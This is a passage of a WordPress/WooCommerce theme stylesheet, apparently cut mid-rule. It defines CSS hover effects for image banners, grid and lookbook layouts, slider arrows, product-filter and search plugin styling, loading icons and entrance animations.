  transform: translate3d(0, -50%, 0) translate3d(0, 150%, 0);
}
.post .post-content figure.banner.effect-romeo:hover h2 {
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, -100%, 0);
  transform: translate3d(0, -50%, 0) translate3d(0, -100%, 0);
}
.post .post-content figure.banner.effect-romeo:hover p {
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, 100%, 0);
  transform: translate3d(0, -50%, 0) translate3d(0, 100%, 0);
}
.post .post-content figure.banner.effect-layla {
  background: #18a367;
}
.post .post-content figure.banner.effect-layla img {
  min-width: 100%;
  height: -webkit-calc(100% + 40px);
  height: calc(100% + 40px);
}
.post .post-content figure.banner.effect-layla figcaption {
  padding: 3em;
}
.post .post-content figure.banner.effect-layla figcaption::before,
.post .post-content figure.banner.effect-layla figcaption::after {
  position: absolute;
  content: '';
  opacity: 0;
}
.post .post-content figure.banner.effect-layla figcaption::before {
  top: 50px;
  right: 30px;
  bottom: 50px;
  left: 30px;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}
.post .post-content figure.banner.effect-layla figcaption::after {
  top: 30px;
  right: 50px;
  bottom: 30px;
  left: 50px;
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0);
  -webkit-transform-origin: 100% 0;
  transform-origin: 100% 0;
}
.post .post-content figure.banner.effect-layla h2 {
  padding-top: 26%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
}
.post .post-content figure.banner.effect-layla p {
  padding: 0.5em 2em;
  text-transform: none;
  opacity: 0;
  -webkit-transform: translate3d(0, -10px, 0);
  transform: translate3d(0, -10px, 0);
}
.post .post-content figure.banner.effect-layla img,
.post .post-content figure.banner.effect-layla h2 {
  -webkit-transform: translate3d(0, -30px, 0);
  transform: translate3d(0, -30px, 0);
}
.post .post-content figure.banner.effect-layla img,
.post .post-content figure.banner.effect-layla figcaption::before,
.post .post-content figure.banner.effect-layla figcaption::after,
.post .post-content figure.banner.effect-layla p {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.post .post-content figure.banner.effect-layla:hover img {
  opacity: 0.7;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-layla:hover figcaption::before,
.post .post-content figure.banner.effect-layla:hover figcaption::after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.post .post-content figure.banner.effect-layla:hover h2,
.post .post-content figure.banner.effect-layla:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-layla:hover figcaption::after,
.post .post-content figure.banner.effect-layla:hover h2,
.post .post-content figure.banner.effect-layla:hover p,
.post .post-content figure.banner.effect-layla:hover img {
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s;
}
.post .post-content figure.banner.effect-honey {
  background: #4a3753;
}
.post .post-content figure.banner.effect-honey img {
  opacity: 0.9;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
}
.post .post-content figure.banner.effect-honey:hover img {
  opacity: 0.5;
}
.post .post-content figure.banner.effect-honey figcaption::before {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background: #fff;
  content: '';
  -webkit-transform: translate3d(0, 10px, 0);
  transform: translate3d(0, 10px, 0);
}
.post .post-content figure.banner.effect-honey p {
  display: none;
}
.post .post-content figure.banner.effect-honey h2 {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 1em 1.5em;
  width: 100%;
  text-align: left;
  -webkit-transform: translate3d(0, -30px, 0);
  transform: translate3d(0, -30px, 0);
}
.post .post-content figure.banner.effect-honey h2 i {
  font-style: normal;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, -30px, 0);
  transform: translate3d(0, -30px, 0);
}
.post .post-content figure.banner.effect-honey figcaption::before,
.post .post-content figure.banner.effect-honey h2 {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
}
.post .post-content figure.banner.effect-honey:hover figcaption::before,
.post .post-content figure.banner.effect-honey:hover h2,
.post .post-content figure.banner.effect-honey:hover h2 i {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-oscar {
  background: -webkit-linear-gradient(45deg, #22682a 0%, #9b4a1b 40%, #3a342a 100%);
  background: linear-gradient(45deg, #22682a 0%, #9b4a1b 40%, #3a342a 100%);
}
.post .post-content figure.banner.effect-oscar img {
  opacity: 0.9;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
}
.post .post-content figure.banner.effect-oscar figcaption {
  padding: 3em;
  background-color: rgba(58, 52, 42, 0.7);
  -webkit-transition: background-color 0.35s;
  transition: background-color 0.35s;
}
.post .post-content figure.banner.effect-oscar figcaption::before {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  border: 1px solid #fff;
  content: '';
}
.post .post-content figure.banner.effect-oscar h2 {
  margin: 20% 0 10px 0;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}
.post .post-content figure.banner.effect-oscar figcaption::before,
.post .post-content figure.banner.effect-oscar p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(0);
  transform: scale(0);
}
.post .post-content figure.banner.effect-oscar:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-oscar:hover figcaption::before,
.post .post-content figure.banner.effect-oscar:hover p {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.post .post-content figure.banner.effect-oscar:hover figcaption {
  background-color: rgba(58, 52, 42, 0);
}
.post .post-content figure.banner.effect-oscar:hover img {
  opacity: 0.4;
}
.post .post-content figure.banner.effect-marley figcaption {
  text-align: right;
}
.post .post-content figure.banner.effect-marley h2,
.post .post-content figure.banner.effect-marley p {
  position: absolute;
  right: 30px;
  left: 30px;
  padding: 10px 0;
}
.post .post-content figure.banner.effect-marley p {
  bottom: 30px;
  line-height: 1.5;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}
.post .post-content figure.banner.effect-marley h2 {
  top: 30px;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0);
}
.post .post-content figure.banner.effect-marley:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-marley h2::after {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 4px;
  background: #fff;
  content: '';
  -webkit-transform: translate3d(0, 40px, 0);
  transform: translate3d(0, 40px, 0);
}
.post .post-content figure.banner.effect-marley h2::after,
.post .post-content figure.banner.effect-marley p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.post .post-content figure.banner.effect-marley:hover h2::after,
.post .post-content figure.banner.effect-marley:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-ruby {
  background-color: #17819c;
}
.post .post-content figure.banner.effect-ruby img {
  opacity: 0.7;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(1.15);
  transform: scale(1.15);
}
.post .post-content figure.banner.effect-ruby:hover img {
  opacity: 0.5;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.post .post-content figure.banner.effect-ruby h2 {
  margin-top: 20%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0);
}
.post .post-content figure.banner.effect-ruby p {
  margin: 1em 0 0;
  padding: 3em;
  border: 1px solid #fff;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0) scale(1.1);
  transform: translate3d(0, 20px, 0) scale(1.1);
}
.post .post-content figure.banner.effect-ruby:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-ruby:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0) scale(1);
  transform: translate3d(0, 0, 0) scale(1);
}
.post .post-content figure.banner.effect-milo {
  background: #2e5d5a;
}
.post .post-content figure.banner.effect-milo img {
  width: -webkit-calc(100% + 60px);
  width: calc(100% + 60px);
  opacity: 1;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-30px, 0, 0) scale(1.12);
  transform: translate3d(-30px, 0, 0) scale(1.12);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.post .post-content figure.banner.effect-milo:hover img {
  opacity: 0.5;
  -webkit-transform: translate3d(0, 0, 0) scale(1);
  transform: translate3d(0, 0, 0) scale(1);
}
.post .post-content figure.banner.effect-milo h2 {
  position: absolute;
  right: 0;
  bottom: 0;
  padding: 1em 1.2em;
}
.post .post-content figure.banner.effect-milo p {
  padding: 0 10px 0 0;
  width: 50%;
  border-right: 1px solid #fff;
  text-align: right;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-40px, 0, 0);
  transform: translate3d(-40px, 0, 0);
}
.post .post-content figure.banner.effect-milo:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-dexter {
  background: -webkit-linear-gradient(top, #258dc8 0%, #683c13 100%);
  background: linear-gradient(to bottom, #258dc8 0%, #683c13 100%);
}
.post .post-content figure.banner.effect-dexter img {
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
}
.post .post-content figure.banner.effect-dexter:hover img {
  opacity: 0.4;
}
.post .post-content figure.banner.effect-dexter figcaption::after {
  position: absolute;
  right: 30px;
  bottom: 30px;
  left: 30px;
  height: -webkit-calc(50% - 30px);
  height: calc(50% - 30px);
  border: 7px solid #fff;
  content: '';
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, -100%, 0);
  transform: translate3d(0, -100%, 0);
}
.post .post-content figure.banner.effect-dexter:hover figcaption::after {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-dexter figcaption {
  padding: 3em;
  text-align: left;
}
.post .post-content figure.banner.effect-dexter p {
  position: absolute;
  right: 60px;
  bottom: 60px;
  left: 60px;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, -100px, 0);
  transform: translate3d(0, -100px, 0);
}
.post .post-content figure.banner.effect-dexter:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-sarah {
  background: #42b078;
}
.post .post-content figure.banner.effect-sarah img {
  width: -webkit-calc(100% + 20px);
  width: calc(100% + 20px);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-10px, 0, 0);
  transform: translate3d(-10px, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.post .post-content figure.banner.effect-sarah:hover img {
  opacity: 0.4;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-sarah figcaption {
  text-align: left;
}
.post .post-content figure.banner.effect-sarah h2 {
  position: relative;
  overflow: hidden;
  padding: 0.5em 0;
}
.post .post-content figure.banner.effect-sarah h2::after {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 3px;
  background: #fff;
  content: '';
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
.post .post-content figure.banner.effect-sarah:hover h2::after {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-sarah p {
  padding: 1em 0;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}
.post .post-content figure.banner.effect-sarah:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-zoe figcaption {
  top: auto;
  bottom: 0;
  padding: 1em;
  height: 3.75em;
  background: #fff;
  color: #3c4a50;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}
.post .post-content figure.banner.effect-zoe h2 {
  float: left;
}
.post .post-content figure.banner.effect-zoe figcaption > span {
  float: right;
}
.post .post-content figure.banner.effect-zoe p {
  position: absolute;
  bottom: 8em;
  padding: 2em;
  color: #fff;
  text-transform: none;
  font-size: 90%;
  opacity: 0;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
}
.post .post-content figure.banner.effect-zoe h2,
.post .post-content figure.banner.effect-zoe figcaption > span {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 200%, 0);
  transform: translate3d(0, 200%, 0);
}
.post .post-content figure.banner.effect-zoe figcaption > span::before {
  display: inline-block;
  padding: 8px 10px;
  font-family: 'feathericons';
  speak: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.post .post-content .icon-eye::before {
  content: '\e000';
}
.post .post-content .icon-paper-clip::before {
  content: '\e001';
}
.post .post-content .icon-heart::before {
  content: '\e024';
}
.post .post-content figure.banner.effect-zoe h2 {
  display: inline-block;
}
.post .post-content figure.banner.effect-zoe:hover p {
  opacity: 1;
}
.post .post-content figure.banner.effect-zoe:hover figcaption,
.post .post-content figure.banner.effect-zoe:hover h2,
.post .post-content figure.banner.effect-zoe:hover figcaption > span {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-zoe:hover h2 {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s;
}
.post .post-content figure.banner.effect-zoe:hover figcaption > span:nth-child(4) {
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.post .post-content figure.banner.effect-zoe:hover figcaption > span:nth-child(3) {
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s;
}
.post .post-content figure.banner.effect-zoe:hover figcaption > span:nth-child(2) {
  -webkit-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.post .post-content figure.banner.effect-chico img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(1.12);
  transform: scale(1.12);
}
.post .post-content figure.banner.effect-chico:hover img {
  opacity: 0.5;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.post .post-content figure.banner.effect-chico figcaption {
  padding: 3em;
}
.post .post-content figure.banner.effect-chico figcaption::before {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  border: 1px solid #fff;
  content: '';
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.post .post-content figure.banner.effect-chico figcaption::before,
.post .post-content figure.banner.effect-chico p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.post .post-content figure.banner.effect-chico h2 {
  padding: 20% 0 20px 0;
}
.post .post-content figure.banner.effect-chico p {
  margin: 0 auto;
  max-width: 200px;
  -webkit-transform: scale(1.5);
  transform: scale(1.5);
}
.post .post-content figure.banner.effect-chico:hover figcaption::before,
.post .post-content figure.banner.effect-chico:hover p {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}

/* Grid */
.grid {
  margin: 0;
}
.grid .columns {
  padding: 0 3px;
}
.grid .item {
  margin-bottom: 6px;
}
.grid.products .product {
  max-width: 100%;
}
@media only screen and (max-width: 40.063em) {
  .grid.products .product {
    max-height: 250px;
    overflow: hidden;
  }
}
.grid.products .product .fresco {
  max-height: 100%;
  position: static;
}
.grid.products .product .fresco .buttons .post-title {
  margin-bottom: 0;
}
.grid.products .product .fresco .overlay {
  left: 3px;
  right: 3px;
}

/* Lookbook */
.lookbook-container {
  height: 100%;
  max-width: 100%;
  white-space: nowrap;
}
.lookbook-container .owl-stage {
  min-width: 100% !important;
}
.lookbook-container .owl-stage .owl-item {
  height: 100%;
}
.lookbook-container .look {
  display: inline-block;
  height: 100%;
  width: auto;
  position: relative;
}
.lookbook-container .look img {
  max-height: 100%;
  width: auto;
  max-width: none;
  float: left;
}
.lookbook-container .look .info {
  background: rgba(15, 15, 15, 0.75);
  padding: 25px 30px;
  width: 50%;
  position: absolute;
  top: 50%;
  left: 50%;
  -moz-transform: translate3d(-50%, -50%, 0);
  -webkit-transform: translate3d(-50%, -50%, 0);
  transform: translate3d(-50%, -50%, 0);
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  z-index: 1;
}
.lookbook-container .look .info a {
  display: block;
  font-size: 14px;
  line-height: 18px;
  font-weight: 500;
  color: #fff;
  white-space: initial;
  margin-bottom: 16px;
}
.lookbook-container .look .info a .amount {
  color: #0eb477;
}
.lookbook-container .look .info a:last-child {
  margin-bottom: 0;
}
.lookbook-container .look .info a .title + span {
  margin-left: 5px;
}
.lookbook-container .look:hover .info {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}

/* Single Product Page shortcode */
.single-product-shortcode {
  position: relative;
}
.single-product-shortcode .product-gallery,
.single-product-shortcode .product-information {
  position: absolute;
}
.single-product-shortcode .product-information {
  top: 0;
}

/* VC fixes */
.wpb_content_element {
  margin-bottom: 0 !important;
}

.wpb_text_column {
  float: none !important;
}

/* Loading Icon */
/* Dotted */
.ai-dotted {
  width: 36px;
}

.ai-dotted .ai-inner1,
.ai-dotted .ai-inner2,
.ai-dotted .ai-inner3 {
  display: inline-block;
  margin: 0.125em;
  width: 0.5em;
  height: 0.5em;
  border-radius: 100%;
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-animation: ai-rotate .75s linear infinite;
  animation: ai-rotate .75s linear infinite;
  background: #141414;
}

.ai-dotted .ai-inner2 {
  -webkit-animation-delay: 0.1875s;
  animation-delay: 0.1875s;
}

.ai-dotted .ai-inner3 {
  -webkit-animation-delay: 0.375s;
  animation-delay: 0.375s;
}

@-webkit-keyframes ai-rotate {
  0% {
    -webkit-transform: translateY(0%);
    transform: translateY(0%);
  }
  30% {
    -webkit-transform: translateY(-0.25em);
    transform: translateY(-0.25em);
  }
  50% {
    -webkit-transform: translateY(0%);
    transform: translateY(0%);
  }
  70% {
    -webkit-transform: translateY(0.25em);
    transform: translateY(0.25em);
  }
}
@keyframes ai-rotate {
  0% {
    -webkit-transform: translateY(0%);
    -ms-transform: translateY(0%);
    transform: translateY(0%);
  }
  30% {
    -webkit-transform: translateY(-0.25em);
    -ms-transform: translateY(-0.25em);
    transform: translateY(-0.25em);
  }
  50% {
    -webkit-transform: translateY(0%);
    -ms-transform: translateY(0%);
    transform: translateY(0%);
  }
  70% {
    -webkit-transform: translateY(0.25em);
    -ms-transform: translateY(0.25em);
    transform: translateY(0.25em);
  }
}
/*------------------------------------------------------------------
Product Filter
*/
/*------------------------------------------------------------------
Revolution Slider
*/
.tparrows {
  top: 50% !important;
}
.tparrows:before {
  display: none;
}

.tparrows.default.round {
  z-index: 99;
}

.arrow_pointer .hesperiden.tparrows {
  width: 15% !important;
  height: 100% !important;
  top: 0 !important;
  bottom: 0 !important;
  margin: 0 !important;
  background: none !important;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.arrow_pointer .hesperiden.tparrows:before {
  display: none !important;
}
.arrow_pointer .hesperiden.tparrows.tp-leftarrow {
  left: 0 !important;
  cursor: url("../img/arrow-left.svg"), url("../img/arrow-left.cur"), w-resize;
}
.arrow_pointer .hesperiden.tparrows.tp-rightarrow {
  right: 0 !important;
  cursor: url("../img/arrow-right.svg"), url("../img/arrow-right.cur"), e-resize;
}
.arrow_pointer.background--dark .tparrows.default.tp-leftarrow {
  cursor: url("../img/arrow-left-dark.svg"), url("../img/arrow-left-dark.cur"), w-resize;
}
.arrow_pointer.background--dark .tparrows.default.tp-rightarrow {
  cursor: url("../img/arrow-right-dark.svg"), url("../img/arrow-right-dark.cur"), e-resize;
}

.arrow_static .hesperiden.tparrows {
  cursor: pointer;
  width: 58px !important;
  height: 54px !important;
}
.arrow_static .hesperiden.tparrows:before {
  display: none !important;
}
.arrow_static .hesperiden.tparrows.tp-leftarrow {
  background: transparent url("../img/arrow-left.svg") !important;
}
.arrow_static .hesperiden.tparrows.tp-rightarrow {
  background: transparent url("../img/arrow-right.svg") !important;
}
.arrow_static.background--dark .tparrows.default.tp-leftarrow {
  background: transparent url("../img/arrow-left-dark.svg") !important;
}
.arrow_static.background--dark .tparrows.default.tp-rightarrow {
  background: transparent url("../img/arrow-right-dark.svg") !important;
}

.hesperiden.tp-bullets .tp-bullet {
  width: 14px !important;
  height: 14px !important;
  background: none !important;
  border: 1px solid rgba(255, 255, 255, 0.4) !important;
  position: relative;
  margin: 0 6px;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.hesperiden.tp-bullets .tp-bullet:hover {
  border-color: white !important;
}
.hesperiden.tp-bullets .tp-bullet.selected {
  border-color: white !important;
  background: white !important;
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.hesperiden.tp-bullets .tp-arrows {
  display: none !important;
}

/* Product Filter Plugin */
#prdctfltr_woocommerce {
  width: 100%;
  margin: 0 0 30px 0;
}
#prdctfltr_woocommerce.pf_default > span {
  width: auto;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  color: #141414;
}
#prdctfltr_woocommerce.pf_default .prdctfltr_woocommerce_ordering {
  padding: 40px 0;
  background: #f6f6f6;
  margin: 0 !important;
}
#prdctfltr_woocommerce.pf_default .prdctfltr_woocommerce_ordering .prdctfltr_filter label {
  font-size: 14px;
  font-weight: 300;
  color: #454545;
}
#prdctfltr_woocommerce.pf_default .prdctfltr_woocommerce_ordering .prdctfltr_filter label > span:before {
  content: "";
  width: 14px;
  height: 14px;
  border: 1px solid #b6b6b6;
  margin: 0 15px 0 0;
}
#prdctfltr_woocommerce.pf_default .prdctfltr_woocommerce_ordering .prdctfltr_filter label > span:hover:before {
  border-color: #141414;
}
#prdctfltr_woocommerce.pf_default .prdctfltr_woocommerce_ordering .prdctfltr_filter label.prdctfltr_active > span:before {
  border: 3px solid #141414;
}
#prdctfltr_woocommerce.pf_default .prdctfltr_filter > span {
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  color: #141414;
  margin-bottom: 19px;
}
#prdctfltr_woocommerce.pf_default .prdctfltr_filter_inner {
  text-align: left;
  width: 80%;
  margin: 0 auto;
}
#prdctfltr_woocommerce.pf_default #prdctfltr_woocommerce_filter_submit {
  margin: 0;
}
#prdctfltr_woocommerce.pf_default .prdctfltr_sale {
  margin-left: 20px;
  position: relative;
  top: 4px;
}
@media only screen and (max-width: 40.063em) {
  #prdctfltr_woocommerce.pf_default .prdctfltr_sale {
    margin-left: 0;
    margin-top: 20px;
  }
}
#prdctfltr_woocommerce.pf_default .prdctfltr_sale label {
  color: #141414;
  font-weight: 500;
  font-size: 13px;
  margin: 0;
  text-transform: capitalize;
}
#prdctfltr_woocommerce.pf_default .prdctfltr_sale label.prdctfltr_active {
  color: #0eb477;
}
#prdctfltr_woocommerce.pf_default .prdctfltr_sale label.prdctfltr_active span:before {
  background-position: bottom left;
}
#prdctfltr_woocommerce.pf_default .prdctfltr_sale label span {
  display: inline-block;
  height: 14px;
  position: relative;
  padding-left: 30px;
}
#prdctfltr_woocommerce.pf_default .prdctfltr_sale label span:before {
  content: '';
  display: block;
  width: 21px;
  height: 14px;
  position: absolute;
  top: -1px;
  left: 0;
  background: url("../img/sale_tag.png") top left no-repeat;
  -moz-background-size: 21px 28px;
  -o-background-size: 21px 28px;
  -webkit-background-size: 21px 28px;
  background-size: 21px 28px;
}

/* Whole Sale Discounts */
.rp_wcdpd_product_page {
  border-top: 2px solid #f5f5f5;
  width: 100%;
  float: left;
  margin-top: 40px;
  margin-bottom: 0;
}
.rp_wcdpd_product_page .rp_wcdpd_product_page_title {
  text-align: center;
  line-height: 50px;
  font-weight: 300;
  font-size: 13px;
  padding: 0;
  color: #141414;
  text-transform: uppercase;
}
.rp_wcdpd_product_page .rp_wcdpd_pricing_table {
  padding-top: 0;
}
.rp_wcdpd_product_page .rp_wcdpd_pricing_table table {
  border-top: 0;
  font-weight: 300;
  margin-bottom: 19px;
}
.rp_wcdpd_product_page .rp_wcdpd_pricing_table table .last_cell {
  display: none;
}
.rp_wcdpd_product_page .rp_wcdpd_pricing_table table tr:first-child td {
  font-weight: 500;
}
.rp_wcdpd_product_page + .woocommerce-tabs {
  margin-top: 0;
}

/* YIT - Ajax Product Search */
.yith-s {
  background-position: 80% center !important;
}

.yith-ajaxsearchform-container .screen-reader-text {
  display: none;
}
.yith-ajaxsearchform-container .autocomplete-suggestions {
  border-radius: 0;
  border: 0;
  padding: 15px 0;
  margin-top: 1px;
  max-width: 100%;
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.yith-ajaxsearchform-container .autocomplete-suggestions .autocomplete-suggestion {
  font-size: 12px;
  color: #141414;
  line-height: 22px;
  padding: 0 15px;
  text-align: center;
}
.yith-ajaxsearchform-container .autocomplete-suggestions .autocomplete-suggestion strong {
  font-weight: 700;
}
@media only screen and (min-width: 40.063em) {
  .yith-ajaxsearchform-container .autocomplete-suggestions .autocomplete-suggestion {
    font-size: 14px;
    line-height: 42px;
    padding: 0 30px;
  }
  .yith-ajaxsearchform-container .autocomplete-suggestions .autocomplete-suggestion:hover {
    background: #f5f5f5;
  }
}

/*------------------------------------------------------------------
Animations
*/
.animation {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -moz-perspective: 1000;
  -webkit-perspective: 1000;
  perspective: 1000;
  will-change: opacity;
}
@media only screen and (max-width: 40.063em) {
  .animation {
    filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1;
  }
}

.animate {
  will-change: opacity, transform;
}

.fade-in.animate {
  -webkit-animation: fade-in 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -moz-animation: fade-in 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -ms-animation: fade-in 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-animation: fade-in 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  animation: fade-in 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
@media only screen and (max-width: 40.063em) {
  .fade-in.animate {
    -webkit-animation: none;
    -moz-animation: none;
    -ms-animation: none;
    -o-animation: none;
    animation: none;
  }
}

.right-to-left.animate {
  -webkit-animation: right-to-left 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -moz-animation: right-to-left 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -ms-animation: right-to-left 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-animation: right-to-left 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  animation: right-to-left 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
@media only screen and (max-width: 40.063em) {
  .right-to-left.animate {
    -webkit-animation: none;
    -moz-animation: none;
    -ms-animation: none;
    -o-animation: none;
    animation: none;
  }
}

.left-to-right.animate {
  -webkit-animation: left-to-right 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -moz-animation: left-to-right 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -ms-animation: left-to-right 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-animation: left-to-right 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
  animation: left-to-right 0.45s 1 cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
